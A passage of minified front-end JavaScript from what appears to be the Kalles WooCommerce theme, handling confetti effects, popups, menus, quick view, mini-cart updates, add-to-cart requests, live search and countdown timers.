_(t,e){(t.x>a+20||t.x<-20||t.y>i)&&l&&(e%5>0||e%2==0?m(t,Math.random()*a,-10,Math.floor(10*Math.random())-10):Math.sin(r)>0?m(t,-5,Math.random()*i,Math.floor(10*Math.random())-10):m(t,a+5,Math.random()*i,Math.floor(10*Math.random())-10))}function h(t,e){t.tiltAngle+=t.tiltAngleIncremental,t.y+=(Math.cos(r+t.d)+3+t.r/2)/2,t.x+=Math.sin(r),t.tilt=15*Math.sin(t.tiltAngle-e/3)}function m(t,e,a,i){t.x=e,t.y=a,t.tilt=i}function f(){clearTimeout(n),clearTimeout(s)}function v(){l=!1,f()}function g(){c=!0,null!=e&&(e.clearRect(0,0,a,i),t.style.display="none")}function w(){f(),g(),n=setTimeout((function(){l=!0,c=!1,p()}),100)}window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},this.init=function(){$(body).append('<canvas id="confettiCanvas" style="position:fixed;top:0;left:0;display:none;z-index:9999;pointer-events: none;"></canvas>'),t=document.getElementById("confettiCanvas"),e=t.getContext("2d"),a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,$("#startConfetti").click(p),$("#stopConfetti").click(v),$("#restartConfetti").click(w),$(window).resize((function(){a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i}))},this.start=p,this.stop=v,this.restart=w},The4Kalles.isMobile=function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||window.opera)};var The4KallesloadingBar=function(t){0!=$ld.length&&($ld.on("ld_bar_star",(function(){$ld.addClass("on_star")})),$ld.on("ld_bar_60",(function(){$ld.addClass("on_60")})),$ld.on("ld_bar_80",(function(){$ld.addClass("on_80")})),$ld.on("ld_bar_90",(function(){$ld.addClass("on_90")})),$ld.on("ld_bar_94",(function(){$ld.addClass("on_94")})),$ld.on("ld_bar_end",(function(){$ld.addClass("on_end"),setTimeout((function(){$ld.attr("class","").addClass("op__0 pe_none")}),300)})))},initCarousel=function(){$(".the4-carousel-ins").not(".slick-initialized").slick(),setTimeout((function(){$(".the4-carousel-ins.slick-initialized").slick("refresh")}),200),$(".the4-carousel").not(".slick-initialized").slick(),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))};The4Kalles.initPopup=function(){body.on("click","[data-opennt]",(function(t){var e=$(t.currentTarget),a=$("html"),i=e.data(),n=i.opennt,s=i.color,o=i.bg,r=i.pos,l=i.ani||"has_ntcanvas",c=i.remove,d=i.class,u=i.close||!1,p=i.focuslast||!1,_=e.attr("data-focus"),h=window.pageYOffset;window.height,$("#the4-header").outerHeight();e.addClass("current_clicked"),$.magnificPopup.open({items:{src:n,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},tClose:"Close",removalDelay:300,closeBtnInside:u,focus:_,autoFocusLast:p,callbacks:{beforeOpen:function(){this.st.mainClass=l+" "+s+" "+l+"_"+r},open:function(){a.addClass(l),a.addClass(l+"_"+r),d&&$(".mfp-content").addClass(d),o&&$(".mfp-bg").addClass(o),body.on("click",".close_pp",(function(t){t.preventDefault(),$.magnificPopup.close()})),h&&$("html, body").scrollTop(h)},beforeClose:function(){a.removeClass(l)},afterClose:function(){a.removeClass(l+"_"+r),$(".current_clicked").removeClass("current_clicked"),c&&$(n).removeClass("mfp-hide")}}}),t.preventDefault()}))},The4Kalles.initMasonry=function(){if(!(window_w<1024&&body.hasClass("tax-product_cat"))){var t=$(".the4-masonry");0!=t.length&&t.each((function(t,e){var a=$.parseJSON($(this).attr("data-masonryjs"));if(void 0!==a){var i=a.selector,n=a.columnWidth,s=a.layoutMode,o=a.rtl;$(this).imagesLoaded((function(){$(e).isotope({layoutMode:s,itemSelector:i,percentPosition:!0,isOriginLeft:o,masonry:{columnWidth:n}}),setTimeout((function(){$(e).isotope("layout")}),200)})),$(".the4-filter a").click((function(){var t=$(this).data("filter"),a=$(this).parents(".the4-filter");return $(e).isotope({filter:t}),$(this).hasClass("selected")||(a.find(".selected").removeClass("selected"),$(this).addClass("selected")),!1}))}}))}};var initPushMenuSidebar=function(){$("a.the4-push-menu-sibebar-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-sidebar-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-sidebar-opened"),e.removeClass("mask_opened")}))}))},initPushMenuSidebarBuger=function(){$(".primary-menu-sidebar li.has-sub").append("<span class='the4-has-children'><i class='t4_icon_angle-right-solid'></i> </span>"),$(".primary-menu-sidebar li.has-sub > .kalles-nav-link").after("<span class='back-to-menu'></span>");var t=$(".primary-menu-sidebar"),e=t.outerWidth();$(".the4-has-children").on("click",(function(a){var i=$(this).parent().closest("li"),n=i.find("> .kalles-nav-link").text();return $(".back-to-menu").addClass("show-back-menu"),t.animate({left:"-="+e+"px"}),i.addClass("has-active"),i.find(".back-to-menu").html(n),$(".the4-canvas-menu-sidebar").addClass("menu-rolled"),!1})),$(".back-to-menu").on("click",(function(a){return"0px"!==t.css("left")&&(setTimeout((function(){$(".primary-menu-sidebar li.has-active").last().removeClass("has-active")}),100),t.animate({left:"+="+e+"px"},100)),!1})),$(".primary-menu-sidebar > li.has-sub > .back-to-menu").on("click",(function(t){return $(".the4-canvas-menu-sidebar").removeClass("menu-rolled"),!1}))},initDropdownMenu=function(){$("#the4-mobile-menu ul li.has-sub,.the4-push-menu ul li.has-sub").append('<span class="holder"></span>'),$("body").on("click",".holder",(function(){var t=$(this).closest("li");t.hasClass("open")?(t.removeClass("open"),t.find("li").removeClass("open"),t.find("ul").slideUp()):(t.addClass("open"),t.children("ul").slideDown(),t.siblings("li").children("ul").slideUp(),t.siblings("li").removeClass("open"),t.siblings("li").find("li").removeClass("open"),t.siblings("li").find("ul").slideUp())}))},initStickyMenu=function(){if(null!=THE4_Data_Js&&1==THE4_Data_Js.header_sticky){var t=document.getElementById("the4-header"),e=document.getElementsByClassName("header__mid")[0],a=$(".header__mid").outerHeight(),i=0,n=$(".admin-bar").length?$("#wpadminbar").height():0;if(null==e)return;$(".header__top").length&&(i=$(".header__top").height());e.setAttribute("style","height:"+a+"px"),$(window).scroll((function(){$(this).scrollTop()>i?(t.classList.add("header-sticky"),e.setAttribute("style","position: fixed;top:"+n+"px")):(t.classList.remove("header-sticky"),e.removeAttribute("style"))}))}},initRTLMenu=function(){var t=$(".sub-menu li"),e=t.find(" > .sub-menu");t.on("mouseenter",(function(){e.length&&e.outerWidth()>$(window).outerWidth()-e.offset().left&&e.addClass("rtl-menu")}))},wcQuantityAdjust=function(){$(".quantity .input-text").keyup((function(){var t=$(this).parent().next().next(),e=parseInt($(this).attr("max")),a=parseInt($(this).val());a<=e&&t.attr("data-quantity",a)})),$("body").on("click",".quantity .plus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("max")),i=parseInt(e.attr("step")),n=parseInt(e.val()),s=$(this).parent().parent().next().next();""!==a&&a<=n+i&&$(".quantity .plus").css("pointer-events","none"),n+i>a||(e.val(n+i),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",n+i))})),$("body").on("click",".quantity .minus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("step")),i=parseInt(e.val())-a,n=$(this).parents("form"),s=$(this).parent().parent().next().next();n.hasClass("grouped_form")||$(this).hasClass("allown-input-remove")?i<=0&&(i=0):i<a&&(i=a),e.val(i),$(".quantity .plus").removeAttr("style"),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",i)}))},backToTop=function(){var t=$("#the4-backtop");$(window).scroll((function(){$(this).scrollTop()>$(window).height()?t.show():t.hide()})),t.click((function(){return $("body,html").animate({scrollTop:0},500),!1}))},initMagnificPopup=function(){$(".the4-magnific-image").length>0&&$(".the4-magnific-image").magnificPopup({type:"image",image:{verticalFit:!0},mainClass:"mfp-fade",removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){}}})},handleOutStockVariant=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));if($(".swatch__list--item").hasClass("is-selected")){var t=$(".swatch__list--item.is-selected"),e=$(".variations_form").data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:e,_this:t})}function a(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),i={},n={};$.each(t,(function(t,e){i[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){n[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...i};l[s]="";var c=function(t,e){for(var i=[],n=0;n<t.length;n++){var s=t[n];s.is_in_stock&&a(s.attributes,e)&&i.push(s)}return i}(e,l);$.each(c,(function(e,a){var i=a.attributes;$.each(i,(function(e,a){e==r&&(a?n={...n,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){n={...n,[e]:!0}}))})))}))}))})),$.each(n,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))};window._inQuickview=!1;var initQuickView=function(){$("body").on("click",".btn-quickview",(function(e){e.preventDefault(),e.stopPropagation();var a=$(this),i=null,n=a.attr("data-prod"),s={action:"the4_quickview",product:n};if(sp_nt_storage&&(i=sessionStorage.getItem("qv"+n)),null!=i)a.addClass("the4-loading"),$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){t(i,!1,n)}),$.magnificPopup.instance.st.removalDelay+10),a.removeClass("the4-loading")):(t(i,!1,n),a.removeClass("the4-loading"));else{a.addClass("the4-loading");var o=THE4_Data_Js.ajax_url.toString().replace("%%endpoint%%","product_quick_view");$.post(o,s,(function(e){t(e.data,!0,n),a.removeClass("the4-loading")}))}window._inQuickview=!0}));var t=function(t,e,a){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade mfp-move-horizontal",removalDelay:800}),setTimeout((function(){$(".product-quickview form").hasClass("variations_form")&&($(".product-quickview form.variations_form").wc_variation_form(),$(".product-quickview select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickview&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),The4Kalles.The4KallesProductSection(),handleOutStockVariant(),$(".images").imagesLoaded((function(){$(".single-product-thumbnail").find(".the4-lazyload").removeClass("the4-lazyload");$(".product-quickview .images").outerHeight()})),sp_nt_storage&&e&&sessionStorage.setItem("qv"+a,t)}};window._inQuickShop=!1;var initQuickShop=function(){$(body).on("click",".js__qs, .product_type_variable.quick_shop_js",(function(t){var e=$(this),a={action:"the4_quickshop",product:e.attr("data-product_id"),cart_key:e.attr("data-cart-item")};if(e.hasClass("js__qs")){e.addClass("loading"),e.find("svg").css("opacity","0");var i="editcart-action"}else{e.addClass("the4-loading");i="quickshop-action"}$.post(THE4_AjaxURL,a,(function(t){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade "+i,removalDelay:800}),setTimeout((function(){$(".product-quickshop form").hasClass("variations_form")&&($(".product-quickshop form.variations_form").wc_variation_form(),$(".product-quickshop select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickShop&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),e.hasClass("js__qs")?(e.removeClass("loading"),e.find("svg").css("opacity","1")):e.removeClass("the4-loading"),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),handleOutStockVariant(),KallesBuynowBtnCheckVariant()})),t.preventDefault(),t.stopPropagation(),window._inQuickShop=!0})),$("body").on("click",".single-product-img-link",(function(t){t.preventDefault()})),$("body").on("click",".quickshop-action .single_add_to_cart_button",(function(t){t.preventDefault();var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){OpenMiniCart(!1),e.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$("body").on("click",".editcart-action .single_add_to_cart_button:not(.disabled)",(function(t){t.preventDefault();var e=$(this),a=e.parents("form"),i=e.parents(".product-quickshop").data("cart"),n=$(".widget_shopping_cart_content .cart_threshold"),s=e.data("skey");return $.ajax({type:"POST",url:THE4_AjaxURL,data:{action:"the4_kalles_edit_mini_cart",product_data:a.serialize(),cart_key:i,security_code:s},beforeSend:function(){e.addClass("the4-loading clicked_ed_js")},success:function(t){setTimeout((function(){$(".fa-spinner").remove()}),480);var e=function(t,e){var a=null,i=$(".woocommerce-mini-cart-item");i.length>0&&i.each((function(i,n){var s=$(n).data("cart-item");parseInt(t)==parseInt(s.pid)&&parseInt(e)==parseInt(s.variant)&&(a=i)}));return a}(t.pid,t.variant_id);null!=e?(!function(t,e){var a=$(".woocommerce-mini-cart-item")[t];if(a){var i=$(a).find(".qty_cart_js");i.length>0&&(e?i.val(1):i.val(parseInt(i.val())+1))}}(e,t.same_variant),$(".cart-item-"+t.pid).each((function(e,a){var i=$(a).data("variation");parseInt(i)!=parseInt(t.variant_id)&&$(a).remove()}))):$(".cart-item-"+t.pid).each((function(e,a){$(a).data("cart-item").key==i&&($(a).attr("data-cart-item",t.pdata_key),$(a).find(".mini_cart_title").text(t.pname),$(a).find(".cart_meta_variant").text(t.item_variants),$(a).find(".mini-cart-pimg").html(t.pimg),$(a).find(".cart__mini-qty--input").val(t.pqty),$(a).find(".cart_ac_edit").attr("data-cart-item",t.cart_key))}));refresIconCart(),n.html(t.free_shipping),$(".woocommerce-mini-cart__total > .amount").html(t.cart_total),$(".mfp-close").trigger("click")}}),!1}))},wcExtraContent=function(){$("body").on("click",".js_get_html_content",(function(t){$ld.trigger("ld_bar_star");var e={action:$(this).data("content")};$.post(THE4_AjaxURL,e,(function(t){$.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup ajax_pp_popup">'+t+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"},open:function(){},close:function(){}}}),$ld.trigger("ld_bar_end")})),t.preventDefault(),t.stopPropagation()}))},initMiniCart=function(){var t;$("body").on("click",".the4-icon-cart.sidebar > a",(function(t){if(!body.is(".woocommerce-checkout, .woocommerce-cart")){t.preventDefault(),$("body").toggleClass("cart-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$(body).on("click",".js_cart_tls",(function(e){e.preventDefault();var a=$(this).data("id");$(".widget_shopping_cart_content").addClass("ld_nt_cl ld_cart_tls"),$(".mini_cart_"+a).addClass("is_nt_op"),"note"==a?t=setTimeout((function(){$("#CartSpecialInstructions").focus()}),500):"dis"==a&&(t=setTimeout((function(){$("#the4_coupon_code").focus()}),500))})),$(".js_cart_tls_back").click((function(e){e.preventDefault(),clearTimeout(t),$(".widget_shopping_cart_content").removeClass("ld_nt_cl ld_cart_tls"),$(".is_nt_op").removeClass("is_nt_op")}))},cartPosDropdown=function(){var t=$(".the4-mini-cart");if(t.hasClass("cart_pos_dropdown")&&!body.hasClass("woocommerce-cart")){var e=$(".the4-icon-cart"),a=$(window),i=a.height(),n=a.width(),s=e.offset().top,o=n-(e.offset().left+e.outerWidth()),r=(e.outerHeight(),s+40);if(t.css({position:"absolute",top:r,right:o}),s<i);e.hoverIntent({sensitivity:6,interval:100,timeout:100,over:function(a){r=e.offset().top+40,body.addClass("oped_dropdown_cart"),t.css("top",r).addClass("current_hover")},out:function(){t.is(":hover")||(body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover"))}}),t.on("mouseleave",(function(){body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover")}))}},refreshMiniCart=function(t,e=!0){t=!!t;var a=$(".cart_threshold").find(".cart_thres_3");$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"load_mini_cart"},success:function(i){if(i.message&&i.message.error&&i.message.error.length)location.reload();else if(i.free_shipping&&e&&-1!=i.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==a.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),null!=i.message&&$(i.message.error).length>0)$("body").append('<div class="woocommerce-error">'+i.message.error+"</div>"),$(".woocommerce-message").remove();else{var n=$(".the4-mini-cart .widget_shopping_cart_content");if(i.cart_html.length>0&&n.html(i.cart_html),$(".the4-icon-cart .count").text(i.cart_total),body.hasClass("kalles-cart-cart_pos_dropdown")&&!t&&$(".the4-mini-cart").addClass("current_hover"),t){var s=$(".mask-overlay");s.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),s.removeClass("mask_opened")}))}}}})},OpenMiniCart=function(t=!0){if($("body").hasClass("kalles-atc-behavior-popup"))$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},success:function(t){$.magnificPopup.open({items:{src:'<div class="product-quickview cart__popup pr">'+t+"</div>"},closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,removalDelay:50,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"}}}),initCarousel()}}),refreshMiniCart(!1);else if($("body").hasClass("kalles-atc-behavior-slide"))if($("body").hasClass("kalles-cart-sidebar"))if(t){var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")}))}else refreshMiniCart(!0);else refreshMiniCart(!1);else $("body").hasClass("kalles-atc-behavior-do_nothing")&&refreshMiniCart(!1)},OpenMiniCartFragments=function(){$(document.body).on("added_to_cart",(function(t,e,a){OpenMiniCart(),$(".type_toolbar_cart.the4-icon-cart .count").text(e.cart_count)}))},cartThreSholdFreeShipping=function(t){$(".cart_threshold").find(".cart_thres_3");t&&-1!=t.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))},refresIconCart=function(){$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"count_mini_cart"},success:function(t){$(".the4-icon-cart .count").text(t.cart_total)}})},initAddToCart=function(){$(".quantity input").attr("max");$("body").on("click",".atc-slide .single_add_to_cart_button, .atc-do_nothing .single_add_to_cart_button, .atc-popup .single_add_to_cart_button",(function(t){var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},t4DiscountPrice=function(){$("body").on("click",".t4_discount_qty_btn_add",(function(t){var e=$(this),a=e.parents("form");$ld.trigger("ld_bar_star");var i=a.serialize(),n=a.find(".qty").val(),s=(e.data("product_id"),e.data("quantity")),o=i.replace("quantity="+n,"quantity="+s);return $.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:o,cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},initSwitchCurrency=function(){$("body").on("click",".currency-item",(function(){var t=$(this).data("currency");Cookies.set("the4_currency",t,{path:"/"}),location.reload(),$(document.body).trigger("wc_fragment_refresh")}))},wcLiveSearch=function(){$.fn.autocomplete&&0!==$(".the4-ajax-search").length&&($(".the4-ajax-search").autocomplete({source:function(t,e){$.ajax({url:THE4_AjaxURL,dataType:"json",data:{key:t.term,action:"the4_kalles_live_search"},success:function(t){e(t)}})},minLength:2,select:function(t,e){window.location=e.item.url},open:function(){$(this).removeClass("ui-corner-all").addClass("ui-corner-top")},close:function(){$(this).removeClass("ui-corner-top").addClass("ui-corner-all")}}).data("ui-autocomplete")._renderItem=function(t,e){return $('<li class="oh mt__10 pt__10">').data("ui-autocomplete-item",e).attr("data-url",e.url).append("<img class='ajax-result-item fl' src='"+e.thumb+"'><div class='oh pl__15'><a class='ajax-result-item-name' href='"+e.url+"'>"+e.label+"</a><p>"+e.except+"</p></div>").appendTo(t)})},initScrollReveal=function(){window.sr=ScrollReveal().reveal(".the4-animated",{duration:700})};The4Kalles.initCountdown=function(){$(".the4-countdown").each((function(t,e){var a=$(this).data("time");a&&$(e).countdown(a,(function(t){$(this).html(t.strftime(' <div class="pr"><span class="db cw fs__16 mt__10">%d</span><span class="db">'+THE4_Data_Js.days+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%H</span><span class="db">'+THE4_Data_Js.hrs+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%M</span><span class="db">'+THE4_Data_Js.mins+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%S</span><span class="db">'+THE4_Data_Js.secs+"</span></div>"))}))}));var t=$(".the4-countdown-page");if(t.length>0){$("#the4-kalles-product-coundow-page").find(".mess_cd").show();var e=t.data("time");e&&t.countdown(e,(function(t){$(this).html(t.strftime(' <div class="block tc"><span class="flip-top">%-D</span><br><span class="label tu">'+THE4_Data_Js.days+'</span></div><div class="block tc"><span class="flip-top">%H</span><br><span class="label tu">'+THE4_Data_Js.hrs+'</span></div><div class="block tc"><span class="flip-top">%M</span><br><span class="label tu">'+THE4_Data_Js.mins+'</span></div><div class="block tc"><span class="flip-top">%S</span><br><span class="label tu">'+THE4_Data_Js.secs+"</span></div>"))}))}};var wcTopSidebarMenu=function(){$("body").on("click",".the4-mobile .shop-top-sidebar .cat-parent > a",(function(t){$(this).parent().toggleClass("opened"),t.preventDefault()}))};function wcAccordion(){$(".wc-accordions .tab-heading").click((function(t){t.preventDefault();var e=$(this),a=e.closest(".wc-accordion"),i=e.closest(".wc-accordions");a.hasClass("active")?(a.removeClass("active"),a.find(".entry-content").stop(!0,!0).slideUp()):(i.find(".wc-accordion").removeClass("active"),a.addClass("active"),i.find(".entry-content").stop(!0,!0).slideUp(),a.find(".entry-content").stop(!0,!0).slideDown())}))}function wcStickySidebar(){$(".the4-sidebar-sticky").length>0&&!The4Kalles.isMobile()&&$(".the4-sidebar-sticky").stick_in_parent()}function initOpenswatch(){$(document.body).off("openswatch_update_images").bind("openswatch_update_images",(function(t,e){var a=e.html,i=e.productId;$("#product-"+i+" .single-product-thumbnail").html(a),setTimeout((function(){initCarousel(),initPrettyPhoto()}),10)})),$("body").on("click",".product-list-color-swatch a",(function(){var t=$(this).data("thumb");""!=t&&($(this).closest(".product").find("img.wp-post-image").first().attr("src",t),$(this).closest(".product").find("img.wp-post-image").first().attr("srcset",t))}))}function initPreLoader(){var t=$(".preloader");t.length&&($(window).on("pageshow",(function(e){null!=e.originalEvent&&e.originalEvent.persisted&&t.fadeIn(500,(function(){t.hide(),t.children().hide()}))})),$(window).on("beforeunload",(function(){t.fadeIn(500,(function(){t.children().fadeIn(100)}))})),t.fadeOut(800),t.children().fadeOut())}function customThirdParties(){$("body").on("click",".vc_tta-panel-title a",(function(t){$(".the4-carousel").length>0&&($(".the4-carousel").slick("unslick"),setTimeout((function(){$(".the4-carousel").not(".slick-initialized").slick()}),50))})),$.fn.wc_variations_image_update=function(t){var e=this,a=e.closest(".product"),i=a.find(".images"),n=a.find(".flex-control-nav"),s=n.find("li:eq(0) img"),o=i.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=o.find(".wp-post-image"),l=o.find("a").eq(0);if(t&&t.image&&t.image.src&&t.image.src.length>1){n.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var c=n.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(c.length>0)return c.trigger("click"),e.attr("current-image",t.image_id),void window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),i.trigger("woocommerce_gallery_init_zoom")}),20);r.wc_set_variation_attr("src",t.image.src),r.wc_set_variation_attr("height",t.image.src_h),r.wc_set_variation_attr("width",t.image.src_w),r.wc_set_variation_attr("data-srcset",t.image.srcset),r.wc_set_variation_attr("srcset",t.image.srcset),r.wc_set_variation_attr("sizes",t.image.sizes),r.wc_set_variation_attr("title",t.image.title),r.wc_set_variation_attr("data-caption",t.image.caption),r.wc_set_variation_attr("alt",t.image.alt),r.wc_set_variation_attr("data-src",t.image.full_src),r.wc_set_variation_attr("data-large_image",t.image.full_src),r.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),r.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),s.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),l.wc_set_variation_attr("href",t.image.full_src)}else e.wc_variations_image_reset();window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(t),i.trigger("woocommerce_gallery_init_zoom")}),20)},jQuery(".adsw-attribute-option .meta-item-img").on("click",(function(){setTimeout((function(){jQuery(".the4-image-zoom .imgZoom").remove(),jQuery(".the4-image-zoom").zoom()}),100)}))}function ATCPopup(){if(body.hasClass("kalles-atc-behavior-popup")){$(document.body).on("added_to_cart",(function(){t()}));var t=function(){$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},beforeSend:function(){},success:function(t){}})}}}function handleMiniCart(){function t(t,e,a){return $.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_ajax",cart_key:t,new_qty:e,undo_item:a||!1}})}function e(e,a){var i=e.parents(".cart__popup-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__popup-qty--input")),r=$(".cart__popup .cart_threshold");$(".cart__popup").addClass("loading");var l=$(".cart__popup").find(".cart_thres_3");t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):(i.find(".cart__popup-total").html(t.ptotal),$(".cart__popup-stotal").html(t.cart_total),r.html(t.free_shipping),t.free_shipping&&-1!=t.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==l.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),o.val(a)),$(".cart__popup").removeClass("loading")}))}$("body").on("click",".modal_btn_add_to_cart",(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("product_type_variable")){var a=e.data("product_id"),i={};i.product_id=a,i.variation_id=0,i.quantity=1,i=JSON.stringify(i),$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_cart",product_data:i},beforeSend:function(){$(".cart__popup").addClass("loading")},success:function(t,e,a){$(".cart__popup").html(t.output),$(".cart__popup").removeClass("loading")}})}})),body.on("change",".cart__mini-qty--input",(function(e){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):function(e,a){var i=e.parents(".cart__mini-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__mini-qty--input")),r=i.find(".ld_cart_bar"),l=i.find(".mini_cart_actions_btn.minus");r.addClass("on_star"),t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):($(".woocommerce-mini-cart__total.total > .amount").html(t.cart_total),$(".cart_tot_price > 